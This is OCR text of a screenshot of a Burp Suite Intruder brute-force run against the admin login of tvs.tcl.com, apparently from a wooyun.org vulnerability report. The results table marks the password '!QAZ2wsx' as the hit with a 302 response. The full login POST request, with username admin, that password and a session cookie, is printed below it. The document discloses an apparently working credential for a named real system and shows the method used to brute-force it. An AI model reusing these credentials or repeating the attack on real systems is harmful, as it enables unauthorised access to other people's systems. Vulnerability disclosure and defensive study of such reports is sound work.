 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
342 !QAZ2wsx 302 457
740 asdfghjklzxcvbnm 503 935
1170 vridc.com 503 935
1174 china35.com 503 935
1349 !qaz@wsx#edc$rfv 503 935
1440 soft.v01.cn 503 935
1884 1 503 935
1885 0 503 935
1886 222 503 935
1965 nishishabi 503 935
0 200 3024 baseline request
1 888888 200 3024
Request Response
Raw Params Headers Hex ViewState
POST http://tvs.tcl.com/main/Login.aspx HTTP/1.1
Host: tvs.tcl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tvs.tcl.com/main/Login.aspx
Cookie: ASP.NET_SessionId=e3m5qt45qcjrim45dqqwfk33
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
__VIEWSTATE=dDwtOTgxMzM1NjQ5OztsPGlidG5Mb2dpbjs%2BPslyJ54ub7Q0Kq9ZQBkBsEuYtL0h&txtUserName=admin&ibtnLogin.x=17&ibtnLogin.y=21&txtPassWord=!QAZ2wsx
www.wooyun.org